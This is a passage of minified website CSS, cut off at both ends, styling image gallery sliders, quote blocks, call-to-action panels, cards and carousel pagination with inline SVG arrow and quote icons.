fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Crect opacity=%270.08%27 width=%2770.1277%27 height=%2768.7664%27 rx=%2734.3832%27 fill=%27white%27/%3E%3Crect x=%274.00708%27 y=%273.92957%27 width=%2763.1149%27 height=%2761.8898%27 rx=%2730.9449%27 fill=%27%23BDBDBD%27 fill-opacity=%270.8%27/%3E%3Cpath d=%27M50.2919 33.0695H27.8888L38.1791 22.9789L35.5651 20.4337L20.8383 34.8746L35.5651 49.3156L38.1607 46.7704L27.8888 36.6798H50.2919L50.2919 33.0695Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");--set-swiper-arrow-next--background: url("data:image/svg+xml,%3Csvg width=%2771%27 height=%2769%27 viewBox=%270 0 71 69%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Crect opacity=%270.08%27 x=%2770.1277%27 y=%2768.7664%27 width=%2770.1277%27 height=%2768.7664%27 rx=%2734.3832%27 transform=%27rotate%28-180 70.1277 68.7664%29%27 fill=%27white%27/%3E%3Crect x=%2766.1206%27 y=%2764.8369%27 width=%2763.1149%27 height=%2761.8898%27 rx=%2730.9449%27 transform=%27rotate%28-180 66.1206 64.8369%29%27 fill=%27%23BDBDBD%27 fill-opacity=%270.8%27/%3E%3Cpath d=%27M19.8358 35.6969L42.239 35.6969L31.9486 45.7875L34.5626 48.3327L49.2894 33.8918L34.5626 19.4508L31.967 21.996L42.239 32.0867L19.8358 32.0867L19.8358 35.6969Z%27 fill=%27white%27/%3E%3C/svg%3E%0A")}.c-image-gallery__slider .swiper .swiper-button--next{background-image:url("data:image/svg+xml,%3Csvg width=%2781%27 height=%2780%27 viewBox=%270 0 81 80%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Crect opacity=%270.08%27 x=%2780.8271%27 y=%2780%27 width=%2780%27 height=%2780%27 rx=%2740%27 transform=%27rotate%28-180 80.8271 80%29%27 fill=%27white%27/%3E%3Crect x=%2776.2563%27 y=%2775.4285%27 width=%2772%27 height=%2772%27 rx=%2736%27 transform=%27rotate%28-180 76.2563 75.4285%29%27 fill=%27%237D7D7D%27/%3E%3Cpath d=%27M23.4537 41.5283L49.0107 41.5283L37.2717 53.2673L40.2537 56.2283L57.0537 39.4283L40.2537 22.6283L37.2927 25.5893L49.0107 37.3283L23.4537 37.3283L23.4537 41.5283Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");right:var(--set-swiper-arrow-next--right, 13px);left:var(--set-swiper-arrow-next--left);width:61px;height:63px;border-radius:50%}.c-image-gallery__slider .swiper .swiper-button--prev{background-image:url("data:image/svg+xml,%3Csvg width=%2781%27 height=%2780%27 viewBox=%270 0 81 80%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Crect opacity=%270.08%27 x=%270.166748%27 width=%2780%27 height=%2780%27 rx=%2740%27 fill=%27white%27/%3E%3Crect x=%274.73779%27 y=%274.5715%27 width=%2772%27 height=%2772%27 rx=%2736%27 fill=%27%237D7D7D%27/%3E%3Cpath d=%27M57.5387 38.4717H31.9817L43.7207 26.7327L40.7387 23.7717L23.9387 40.5717L40.7387 57.3717L43.6997 54.4107L31.9817 42.6717H57.5387L57.5387 38.4717Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");left:var(--set-swiper-arrow-prev--left, 13px);right:var(--set-swiper-arrow-prev--right);width:61px;height:63px;border-radius:50%}.c-image-gallery figure.lazy-image picture{--set-brand__img--position-margin: 0}.c-image-gallery__index{position:var(--set-image-gallery__index--position, absolute);right:var(--set-image-gallery__index--right, 10px);bottom:var(--set-image-gallery__index--bottom, 10px)}@media(min-width: 46.25em){.c-image-gallery .col{width:var(--set-image-tile--width, 50%)}.c-image-gallery__controller{padding-right:var(--set-image-gallery-controller--padding-right, 9.3502377179%)}.c-image-gallery__index{--set-image-gallery__index--right: 0;--set-image-gallery__index--bottom: calc(var(--brand__spacing) * -2)}}.c-image-gallery__controller .swiper{--set-swiper--margin: 23px auto 26px}.c-image-gallery__controller .swiper-slide{border:var(--set-image-gallery__controller--border-width, 4px) solid var(--set-image-gallery__controller--border-color, transparent);cursor:pointer}.c-image-gallery__controller .swiper-slide-thumb-active{--set-image-gallery__controller--border-color: rgba(var(--brand__color--white), 0.3)}.c-image-gallery__nav{margin-top:var(--set-gallery__nav--margin-top, 25px)}.c-image-gallery__nav-item{max-width:var(--set-gallery__nav-item--max-width, calc(20% - var(--brand__spacing)));min-width:var(--set-gallery__nav-item--min-width, calc(20% - var(--brand__spacing)));margin-right:var(--set-gallery__nav-item--margin-right, var(--brand__spacing));margin-bottom:var(--set-gallery__nav-item--margin-bottom, var(--brand__spacing));cursor:var(--set-gallery__nav-item--cursor, pointer);position:var(--set-gallery__nav-item--position, relative)}.c-image-gallery__nav-item::before{content:"";position:var(--set-gallery__nav-item__before--position, absolute);top:var(--set-gallery__nav-item__before--top, -7px);left:var(--set-gallery__nav-item__before--left, -7px);right:var(--set-gallery__nav-item__before--right, -7px);bottom:var(--set-gallery__nav-item__before--bottom, -7px);z-index:var(--set-gallery__nav-item__before--z-index, -7px);background:var(--brand__typography-p--color);opacity:var(--set-gallery__nav-item__before--opacity, 0)}.c-image-gallery__nav-item:hover:before,.c-image-gallery__nav-item.is-active:before{--set-gallery__nav-item__before--opacity: 0.3}.c-image-gallery__nav img{position:var(--set-gallery__img--position, inherit);z-index:var(--set-gallery__img--z-index, inherit)}.c-quote.c-component{--brand__component-section--padding-top: 0;--brand__component-section--padding-bottom: 0}.c-quote .c-curve--overlap,.c-quote .c-curve--overlap-reversed{display:none}.c-quote .o-wrapper{padding:var(--quote--padding, var(--brand__spacing) var(--brand__spacing) var(--brand__spacing--large))}@media(min-width: 46.25em){.c-quote .o-wrapper{grid-template-columns:var(--quote--grid-template-columns, auto minmax(0, 1fr));-moz-column-gap:var(--quote--column-gap, 50px);column-gap:var(--quote--column-gap, 50px);--quote--padding: var(--brand__spacing--large) var(--brand__spacing)}}.c-quote--ful-width{--o-gap--column: 50px}@media(min-width: 61.25em){.c-quote--large.u-bg-color-background-dark{background-color:rgb(var(--brand__color--background))}.c-quote--large.u-bg-color-background-dark .o-wrapper{background-color:rgb(var(--brand__color--background-dark))}.c-quote--large.u-bg-color-background-light{background-color:rgb(var(--brand__color--background-dark))}.c-quote--large.u-bg-color-background-light .o-wrapper{background-color:rgb(var(--brand__color--background))}.c-quote--large.u-bg-color-background-black{background-color:rgb(var(--brand__color--background))}.c-quote--large.u-bg-color-background-black .o-wrapper{background-color:rgb(var(--brand__color--background-black))}.c-quote--large.u-bg-color-background-white{background-color:rgb(var(--brand__color--background-dark))}.c-quote--large.u-bg-color-background-white .o-wrapper{background-color:rgb(var(--brand__color--background-white))}}@media(max-width: 61.24em){.c-quote--large{padding-bottom:0}}.c-quote--small .c-quote__content-heading{--brand__typography--font-size: var(--brand__typography-h5--font-size);--brand__typography--line-height: 31px}.c-quote--small .a-btn--link.a-btn--primary__large,.c-quote--small .a-btn--link.a-btn--link__large{text-transform:none}@media(min-width: 46.25em){.c-quote--small .o-wrapper{width:52.852614897%}.c-quote--small .c-quote__image{--quote__image--width: 126px;--quote__image--height: 126px}.c-quote--small.u-bg-color-background-dark{background-color:rgb(var(--brand__color--background))}.c-quote--small.u-bg-color-background-dark .o-wrapper{background-color:rgb(var(--brand__color--background-dark))}.c-quote--small.u-bg-color-background-light{background-color:rgb(var(--brand__color--background-dark))}.c-quote--small.u-bg-color-background-light .o-wrapper{background-color:rgb(var(--brand__color--background))}.c-quote--small.u-bg-color-background-black{background-color:rgb(var(--brand__color--background))}.c-quote--small.u-bg-color-background-black .o-wrapper{background-color:rgb(var(--brand__color--background-black))}.c-quote--small.u-bg-color-background-white{background-color:rgb(var(--brand__color--background-dark))}.c-quote--small.u-bg-color-background-white .o-wrapper{background-color:rgb(var(--brand__color--background-white))}}@media(max-width: 46.24em){.c-quote--small{padding-bottom:0}}.c-quote--clean{--quote__icon--background: url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2740%27 height=%2734%27 viewBox=%270 0 40 34%27 fill=%27none%27 %3E%3Cpath d=%27M36.8451 3.0909C35.3427 4.61728 33.9531 6.44893 32.6761 8.58586C31.4742 10.7228 30.6854 12.8597 30.3099 14.9966C33.0892 14.9966 35.3803 15.798 37.1831 17.4007C39.061 19.0034 40 21.2548 40 24.1549C40 26.9787 39.1362 29.3446 37.4085 31.2525C35.7559 33.0842 33.5775 34 30.8732 34C28.169 34 25.9531 33.046 24.2254 31.1381C22.5728 29.1538 21.7465 26.7497 21.7465 23.9259C21.7465 19.1942 22.8732 14.6532 25.1268 10.303C27.3803 5.87654 30.2347 2.4422 33.6901 0L36.8451 3.0909ZM15.0986 3.0909C13.5962 4.61728 12.2066 6.44893 10.9296 8.58586C9.7277 10.7228 8.93897 12.8597 8.56338 14.9966C11.3427 14.9966 13.6338 15.798 15.4366 17.4007C17.3146 19.0034 18.2535 21.2548 18.2535 24.1549C18.2535 26.9787 17.3897 29.3446 15.662 31.2525C14.0094 33.0842 11.831 34 9.12676 34C6.42254 34 4.20657 33.046 2.47887 31.1381C0.826291 29.1538 0 26.7497 0 23.9259C0 19.1942 1.12676 14.6532 3.38028 10.303C5.6338 5.87654 8.48826 2.4422 11.9437 0L15.0986 3.0909Z%27 fill=%27black%27 /%3E%3C/svg%3E");--quote__icon-position: static;--quote__icon-width: 40px;--quote__icon-height: 34px;--quote__icon--border: none;--quote__icon--border-radius: 0;--quote__image--border-radius: 0;--quote__content-author--font-size: 16px;--quote__content-author--padding-bottom: 5px;--quote__image--height: 196px;--quote__image--width: 204px;--quote__icon-margin-bottom: 16px;--quote__image--margin: auto;--quote--column-gap: 120px}@media(min-width: 46.25em){.c-quote--clean .o-wrapper{--quote--padding: 0 var(--brand__spacing)}}.c-quote--clean .c-quote__content-author{--quote__content-author--font-weight: 700;border-bottom:none}.c-quote--clean .c-quote__content-heading{--brand__typography--font-size: var(--brand__typography-h4--font-size);--brand__typography--line-height: 31px;--brand__typography--font-weight: 300}.c-quote__image{position:var(--quote__image--position, relative);margin:var(--quote__image--margin, 0 auto)}@media(max-width: 46.24em){.c-quote__image{--quote__image--margin: 0 auto 30px}}.c-quote__image img{width:var(--quote__image--width, 178px);height:var(--quote__image--height, 178px);border-radius:var(--quote__image--border-radius, 50%);border:var(--quote__image--border, 5px solid rgba(var(--brand__color--white), 0.2))}.c-quote__icon{position:var(--quote__icon-position, absolute);top:var(--quote__icon-top, 5px);left:var(--quote__icon-left, 0);display:var(--quote__icon-display, block);width:var(--quote__icon-width, 50px);height:var(--quote__icon-height, 50px);margin-bottom:var(--quote__icon-margin-bottom, 0);border:var(--quote__icon--border, 4px solid rgba(var(--brand__color--white), 0.05));border-radius:var(--quote__icon--border-radius, 50%);background-size:var(--quote__icon--background-size, 100%);background-repeat:var(--quote__icon--background-repeat, no-repeat);background-image:var(--quote__icon--background, url("data:image/svg+xml,%3Csvg width=%27102%27 height=%27102%27 viewBox=%270 0 102 102%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Crect opacity=%270.08%27 width=%27101.182%27 height=%27101.15%27 rx=%2750.575%27 fill=%27%2332C8FF%27/%3E%3Crect x=%275.78125%27 y=%275.78003%27 width=%2791.0636%27 height=%2791.035%27 rx=%2745.5175%27 fill=%27%2332C8FF%27/%3E%3Cpath d=%27M69.3827 55.5997C69.3827 56.71 69.1409 57.7509 68.6573 58.7224C68.2221 59.6939 67.6176 60.5497 66.8438 61.2899C66.1184 61.9839 65.2479 62.539 64.2323 62.9554C63.2167 63.3717 62.1286 63.5799 60.9679 63.5799C59.8073 63.5799 58.7192 63.3717 57.7036 62.9554C56.688 62.539 55.7933 61.9839 55.0195 61.2899C54.2941 60.5497 53.7138 59.6939 53.2786 58.7224C52.8433 57.7509 52.6257 56.71 52.6257 55.5997C52.6257 53.7493 52.94 52.0376 53.5687 50.4647C54.1974 48.8455 55.0437 47.342 56.1077 45.9542C57.22 44.5663 58.4774 43.2941 59.8798 42.1376C61.3306 40.981 62.8298 39.9401 64.3774 39.0149L67.0614 41.2355C66.1426 42.0219 65.2962 43.0165 64.5225 44.2193C63.7487 45.4221 63.2409 46.625 62.9991 47.8278C64.8368 48.2441 66.3602 49.1925 67.5692 50.6729C68.7782 52.107 69.3827 53.7493 69.3827 55.5997ZM47.1125 55.5997C47.1125 56.71 46.8707 57.7509 46.3871 58.7224C45.9519 59.6939 45.3474 60.5497 44.5736 61.2899C43.8482 61.9839 42.9535 62.539 41.8896 62.9554C40.874 63.3717 39.7859 63.5799 38.6252 63.5799C37.4645 63.5799 36.3764 63.3717 35.3608 62.9554C34.3936 62.539 33.5231 61.9839 32.7493 61.2899C32.0239 60.5497 31.4436 59.6939 31.0083 58.7224C30.5731 57.7509 30.3555 56.71 30.3555 55.5997C30.3555 53.7493 30.6698 52.0376 31.2985 50.4647C31.9272 48.8455 32.7735 47.342 33.8375 45.9542C34.9498 44.5663 36.2071 43.2941 37.6096 42.1376C39.0604 40.981 40.5596 39.9401 42.1072 39.0149L44.7187 41.2355C43.8482 42.0219 43.026 43.0165 42.2523 44.2193C41.4785 45.4221 40.9707 46.625 40.7289 47.8278C42.5666 48.2441 44.09 49.1925 45.299 50.6729C46.508 52.107 47.1125 53.7493 47.1125 55.5997Z%27 fill=%27white%27/%3E%3C/svg%3E%0A"))}.c-quote__icon.no-image{--quote__icon-position: static;--quote__icon-width: 90px;--quote__icon-height: 90px}.c-quote__content-heading{margin-bottom:var(--quote__content-heading--margin-bottom, 10px)}@media(max-width: 46.24em){.c-quote__content-heading{--brand__typography-mobile--font-size: var(--brand__typography-h5--font-size);line-height:var(--quote__content-heading--line-height, 28px)}}.c-quote__content-author{padding-bottom:var(--quote__content-author--padding-bottom, 10px);margin-bottom:var(--quote__content-author--margin-bottom, calc(var(--brand__spacing) + 10px));border-bottom:1px solid var(--quote__content-author--border-color, rgba(var(--brand__color--white), 0.2));font-weight:var(--quote__content-author--font-weight, var(--brand__typography-p-medium--font-weight));line-height:var(--quote__content-author--line-height, var(--brand__typography-p-medium--line-height));font-size:var(--quote__content-author--font-size, var(--brand__typography-p-medium--font-size))}@media(max-width: 46.24em){.c-quote__content-author{--quote__content-author--font-weight: 400}}.u-bg-color-background-dark .c-quote__icon,.u-bg-color-background-black .c-quote__icon{filter:brightness(0) invert(1)}.c-page__wrapper .c-quote--small .o-wrapper{width:100%}.c-two-thirds-floating .c-quote--small .o-wrapper{width:100%}@media(min-width: 46.25em){.c-two-thirds-floating .c-quote--small .o-wrapper{padding-right:100px}}.c-single-cta{--set-brand__img--display: block}@media(max-width: 46.24em){.c-single-cta.c-component{--component--padding-top: 25px;--component--padding-bottom: 50px}}@media(min-width: 46.25em){.c-single-cta .c-single-cta__content{width:var(--single-cta__content--width, 51.872074883%)}}@media(min-width: 61.25em){.c-single-cta .c-single-cta__content{width:var(--single-cta__content--width, 38.6895475819%)}}.c-single-cta .c-single-cta__content .has-curve{--set-curve--bottom: calc( -1 * var(--brand__curve--height) );background-position-y:top}@media(min-width: 46.25em){.c-single-cta .c-rich-text__media{width:var(--single-cta__content--width, 51.0752688172%)}}.c-single-cta--printer-page .c-single-cta__content-heading{font-size:20px;font-weight:700;line-height:1.45}@media(min-width: 46.25em){.c-single-cta--printer-page{--single-cta__content--width: 90%}.c-single-cta--printer-page .c-single-cta__content-description{padding:0}}.c-single-cta--has-background .c-wrapper__background{position:var(--single-cta__background--position, absolute);top:var(--single-cta__background--top, 0);left:var(--single-cta__background--left, 0);width:var(--single-cta__background--width, 100%);height:var(--single-cta__background--height, 100%);overflow:hidden}@media(min-width: 46.25em){.c-single-cta--has-background .c-single-cta__content{padding:var(--single-cta__content--padding, var(--brand__spacing--large) var(--brand__spacing))}}.c-single-cta--has-background picture{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(min-width: 46.25em){.c-single-cta--content-center{text-align:var(--single-cta__content--text-align, center)}}.c-single-cta--content-center .c-single-cta__content{margin:var(--single-cta__content--margin, 0 auto)}@media(min-width: 46.25em){.c-single-cta--content-center .c-single-cta__content{width:var(--single-cta__content--width, 60.8424336973%)}}@media(min-width: 87.5em){.c-single-cta--content-center .c-single-cta__content .c-single-cta__content-description{padding:0 15%}}.c-single-cta--content-center .a-btn::before{content:"";--brand__btn-icon-before-margin-bottom: 0;height:21px}@media(min-width: 46.25em){.c-single-cta--content-right{text-align:var(--single-cta__content--text-align, right)}.c-single-cta--content-right .c-single-cta__content{margin-left:auto}}.c-single-cta--iconic .o-wrapper::after{content:"";display:none}.c-single-cta--iconic img{border:var(--single-cta--iconic__image--border, 5px solid rgba(235, 96, 49, 0.2));border-radius:var(--single-cta--iconic__image--border-radius, 50%);padding:var(--single-cta--iconic__image--padding, var(--brand__spacing));margin:var(--single-cta--iconic__image--margin, var(--brand__spacing--huge) auto);max-width:var(--single-cta--iconic__image--max-width, 122px);max-height:var(--single-cta--iconic__image--max-height, 122px)}.c-single-cta--image-right .o-wrapper::after{content:"";display:none}@media(max-width: 46.24em){.c-single-cta--image-right{--set-brand__img--height: 281px}.c-single-cta--image-right.c-component{--component--padding-top: 0;--set-o-wrapper--padding-left: 0;--set-o-wrapper--padding-right: 0}.c-single-cta--image-right .c-single-cta__content{--single-cta__content--padding: 25px 30px 0}}.c-single-cta--has-background .c-single-cta__content{position:var(--single-cta__content--position, relative)}@media(max-width: 46.24em){.c-single-cta__content{padding:var(--single-cta__content--padding, 25px var(--brand__spacing) 0)}}@media(min-width: 46.25em){.c-single-cta__content{display:flex;flex-direction:column;gap:35px}.c-single-cta__content>*{margin:0}}.c-single-cta__content-heading{--brand__typography-mobile--font-size: 40px;--brand__typography-mobile--line-height: 43px}.c-single-cta__content-heading .epi-editContainer{display:inline-block}.c-sticky-cta{--sticky-cta--text-decoration: none;--sticky-cta--background: rgba(235,96,49, 0.75);display:block;position:fixed;padding:8px;min-height:40px;min-width:75px;top:25%;background-color:var(--sticky-cta--background);color:#fff;text-align:center;-webkit-text-decoration:var(--sticky-cta--text-decoration);text-decoration:var(--sticky-cta--text-decoration);font-weight:400;line-height:24px;font-size:18px;z-index:2}.c-sticky-cta.c-sticky-cta--left{left:0}.c-sticky-cta.c-sticky-cta--right{right:0}.c-sticky-cta:hover{--sticky-cta--background: rgba(var(--brand__color--primary), 1)}.c-sticky-cta span{display:block}.c-sticky-cta--line-2{font-weight:600}.c-page-intro{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}@media(min-width: 46.25em){.c-page-intro{--set-brand__component-section--padding-top: calc(var(--brand__spacing--huge) * 1.5)}}@media(max-width: 46.24em){.c-page-intro{--brand__typography--line-height: var(--brand__typography--line-height);--brand__typography--font-size: var(--brand__typography--font-size)}.c-page-intro.c-component.has-ssys-icon{--component--min-height: 260px}}.c-page-intro .c-style{--brand__style-icon-position-top: 40px}@media(min-width: 46.25em){.c-page-intro .c-style{--brand__style-icon-position-top: 34px}}@media(max-width: 46.24em){.c-page-intro .c-style{background-size:75%;--brand__style-icon--height: 240px}}.c-page-intro .c-rich-text__body p{margin:var(--brand__page-intro-p--marin, 0)}.c-page-intro .c-rich-text__body p~p{--brand__page-intro-p--marin: var(--brand__typography-p--margin-bottom) 0 0}@media(max-width: 46.24em){.c-page-intro .c-rich-text__body{--brand__rich-text--padding: 10px 10px var(--brand__spacing)}}.c-card a{--brand__link--text-decoration: none}.c-card a:hover{--set-brand__link--color: rgb(var(--brand__color--primary));--product-title__color: rgb(var(--brand__color--primary))}.c-card a p{margin-bottom:var(--brand__typography-p--margin-bottom, 20px)}.c-card a.a-btn--primary{border:0}.c-card__thumbnail{--set-brand__img--transition: all 0.3s;--brand__link--display: block;overflow:hidden;position:var(--card__thumbnail--position, relative)}.c-card__thumbnail:has(.c-card__thumbnail-transition-wrapper):hover{--set-brand__img--transform: none;--brand__img--transform--override: none}@media(min-width: 46.25em){.c-card__thumbnail-transition-wrapper:hover{--set-brand__img--transform: scale(0.85);--brand__img--transform--override: scale(0.85)}.c-card__thumbnail-transition-wrapper:hover .c-card__thumbnail-original-image{opacity:0}.c-card__thumbnail-transition-wrapper:hover .c-card__thumbnail-hover-image{opacity:1;--set-brand__img--transform: scale(1);--brand__img--transform--override: scale(1)}}.c-card__thumbnail-transition-wrapper{margin:var(--brand__c-filter-image--margin);width:var(--brand__c-filter-image--width);height:var(--brand__c-filter-image--height)}.c-card__thumbnail-hover-image,.c-card__thumbnail-original-image{transition:.3s;position:absolute;height:auto;z-index:1}.c-card__thumbnail-hover-image{opacity:0;--set-brand__img--transform: scale(1.2);--brand__img--transform--override: scale(1.2)}.c-card__thumbnail img,.c-card__thumbnail picture{--set-brand__img--vertical-align: top}.c-card__thumbnail__label{position:var(--card__thumbnail__label--position, absolute);top:var(--card__thumbnail__label--top, 12px);left:var(--card__thumbnail__label--left, 22px);right:var(--card__thumbnail__label--right, auto);border-radius:var(--card__thumbnail__label--border-radius, 999px);padding:var(--card__thumbnail__label--padding, 4px 16px);font-size:var(--card__thumbnail__label--font-size, 14px);line-height:var(--card__thumbnail__label--line-height, 20px);font-weight:var(--card__thumbnail__label--font-weight, 700);--brand__typography-p--color: rgb(var(--brand__color--white));background-color:var(--card__thumbnail__label--background-color, rgb(var(--brand__color--secondary)))}.c-card__video{overflow:hidden;position:relative}.c-card__title{margin-top:5px}.c-card__title h5,.c-card__title .h5{color:var(--card-product--align-items-title, rgb(var(--brand__color--secondary)))}.c-card__link{--brand__link--text-decoration: none;display:block;margin-top:5px}.c-card__link h5,.c-card__link .h5{color:var(--card-product--align-items-title, rgb(var(--brand__color--secondary)))}.c-card__link:hover{--card-product--align-items-title: rgb(var(--brand__color--primary))}.c-card:has(.c-card__date) .c-card-text-wrapper{padding-top:5px}.c-card .c-card__date{margin:0;font-size:14px}.c-card .c-card__date+.h5 .c-card__link,.c-card .c-card__date+h5 .c-card__link{margin:0}.c-card p{margin-bottom:var(--brand__typography-p--margin-bottom, 20px);overflow-wrap:anywhere}.c-card--product{display:var(--card-product--display, flex);align-items:var(--card-product--align-items, flex-start);flex-wrap:var(--card-product--flex-wrap);padding:var(--product--padding, var(--brand__spacing) 0)}a.c-card__thumbnail:hover{--set-brand__img--transform: scale(1.1)}@container (max-width: 740px){.c-highlight-container-hide-until-tablet{display:none;--content-resource-highlight__items--display: none}}@container (min-width: 740px){.c-highlight-container-hide-tablet{display:none;--content-resource-highlight__items--display: none}}.c-content-resource-highlight{--gap: 15px;--set-brand__img--display: block;--product--border-color: rgba(var(--brand__color--background-dark), 0.2);background-size:100%;background-repeat:no-repeat;background-position:center bottom;overflow:hidden;container-type:inline-size}.c-content-resource-highlight-card .c-card-text-wrapper{--card--padding: 13px 7px var(--brand__spacing) 7px}.c-content-resource-highlight--logo .c-card-text-wrapper{--card--padding: calc(var(--brand__spacing--small) + var(--brand__spacing)) var(--brand__spacing--large);--set-brand__typography--margin-bottom: 0}.c-content-resource-highlight--logo .c-content-resource-highlight__items .c-card .c-card__thumbnail .lazy-image{padding:0}.c-content-resource-highlight--logo .c-content-resource-highlight__items .c-card .c-card__thumbnail img{aspect-ratio:2.39/1;-o-object-fit:cover;object-fit:cover}.c-content-resource-highlight--logo .c-content-resource-highlight__items .c-card .c-card__thumbnail picture{--set-brand__img--position: static}.c-content-resource-highlight--large-text{--brand__typography-p--margin-bottom: var(--brand__spacing--large)}.c-content-resource-highlight--large-text .o-wrapper>:not(.c-content-resource-highlight__items){padding-left:calc(var(--brand__spacing--large) + var(--brand__spacing--small));padding-right:calc(var(--brand__spacing--large) + var(--brand__spacing--small))}@media(max-width: 46.24em){.c-content-resource-highlight--large-text .o-wrapper>:not(.c-content-resource-highlight__items){padding-left:0;padding-right:0}}.c-content-resource-highlight--large-text .c-content-resource-highlight__description{line-height:1.18;margin-bottom:var(--brand__spacing--large)}.c-content-resource-highlight--large-text .c-card-text-wrapper{--set-brand__typography--margin-bottom: var(--brand__spacing--small)}.c-content-resource-highlight--large-text .c-card__title,.c-content-resource-highlight--large-text .c-card__link{font-size:35px;line-height:46px}.c-content-resource-highlight.c-highlight--form-next{padding:var(--brand__spacing--large) 0}.c-content-resource-highlight.c-highlight--form-next .c-card__person{background-color:rgb(var(--brand__color--primary));padding:var(--brand__spacing--small)}.c-content-resource-highlight.c-highlight--form-next .c-card__person h5{margin-bottom:var(--c-card__person-h5--margin-bottom, var(--brand__spacing--small));font-size:var(--c-card__person--font-size, 24px);--set-brand__typography--color: rgb(var(--brand__color--black))}.c-content-resource-highlight.c-highlight--form-next .c-card__person h5:only-child{margin-bottom:0}.c-content-resource-highlight.c-highlight--form-next .c-card__person span,.c-content-resource-highlight.c-highlight--form-next .c-card__person b{--brand__typography-p--color: rgb(var(--brand__color--black))}.c-content-resource-highlight.c-highlight--form-next .c-content-resource-highlight__heading{--content-resource-highlight__heading--margin-bottom: var(--brand__spacing);--set-brand__typography--color: rgb(var(--brand__color--black))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-white{--card--background-color: rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-dark{--card--background-color: rgb(var(--brand__color--background-dark))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-dark .js-content-resource-form-next-pagination .swiper-wrapper .swiper-slide .c-card{--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-black{--card--background-color: rgb(var(--brand__color--black))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-black .js-content-resource-form-next-pagination .swiper-wrapper .swiper-slide .c-card{--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-light{--card--background-color: rgb(var(--brand__color--background))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-light .js-content-resource-form-next-pagination .swiper-wrapper .swiper-slide .c-card{--brand__typography-p--color: rgb(var(--brand__color--black));--set-brand__typography--color: rgb(var(--brand__color--black))}.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-black .swiper-wrapper .c-card .c-card-text-wrapper,.c-content-resource-highlight.c-highlight--form-next.u-bg-color-background-dark .swiper-wrapper .c-card .c-card-text-wrapper{--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--form-next .swiper-wrapper .c-card .c-card-text-wrapper{--card--padding: var(--brand__spacing--small) 0 var(--brand__spacing);--brand__typography-p--color: rgb(var(--brand__color--black));--set-brand__typography--color: rgb(var(--brand__color--black))}.c-content-resource-highlight.c-highlight--form-next .swiper-wrapper .c-card .c-card-text-wrapper .c-card__title{margin-bottom:var(--brand__spacing--small)}.c-content-resource-highlight.c-highlight--form-next .swiper-wrapper .c-card .c-card-text-wrapper .c-card__excerpt{-webkit-line-clamp:var(--c-card__excerpt--read-more-lines, 100);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.c-content-resource-highlight.c-highlight--form-next .swiper-wrapper .c-card .c-card-text-wrapper .c-card--buttons .a-btn.a-btn--link{--set-brand__btn--color: rgb(var(--brand__color--primary))}.c-content-resource-highlight.c-highlight--form-next .swiper-wrapper .c-card .c-card-text-wrapper .c-card__readmore{color:rgb(var(--brand__color--primary));font-weight:600}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid{padding-top:0;-moz-column-gap:15px;column-gap:15px}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-pagination{font-size:14px}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button{--set-swiper-arrow-next--background: none;top:4px;border-radius:0;width:30px;height:30px;background-color:rgb(var(--brand__color--primary));--set-swiper-arrow--filter: brightness(1)}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button-disabled{opacity:1}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button-disabled.swiper-button::after{background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.792893 7.29289C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15685 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928932C8.18054 0.538408 7.54738 0.538408 7.15685 0.928932L0.792893 7.29289ZM15.5 7L1.5 7V9L15.5 9V7Z%27 fill=%27%23cccccc%27/%3E%3C/svg%3E%0A")}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--prev{transform:rotate(0deg)}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--prev::after{content:"";height:16px;width:16px;left:50%;top:50%;transform:translate(-50%, -50%);position:absolute;background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 